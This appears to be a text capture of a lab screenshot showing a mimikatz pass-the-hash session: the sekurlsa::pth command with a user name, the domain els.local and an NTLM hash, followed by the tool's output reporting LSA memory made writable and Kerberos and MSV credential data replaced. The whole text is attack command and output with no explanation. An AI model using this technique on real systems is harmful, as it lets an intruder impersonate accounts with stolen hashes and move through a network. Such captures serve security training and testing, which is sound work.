 mimikatz # sekurlsa::pth /user:Attacker /Domain:els.local /ntlm:217e50203a5aba59cefa863c724bf61b
user    : Attacker
domain  : els.local
program : cmd.exe
impers. : no
NTLM    : 217e50203a5aba59cefa863c724bf61b
  |  PID  10028
  |  TID  7036
  |  LSA Process is now R/W
  |  LUID 0 ; 19675593 (00000000:012c39c9)
  \_ msv1_0   - data copy @ 00000295D2957C20 : OK !
  \_ kerberos - data copy @ 00000295D2AB1608
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000295D2AE4AE8 (32) -> null
mimikatz #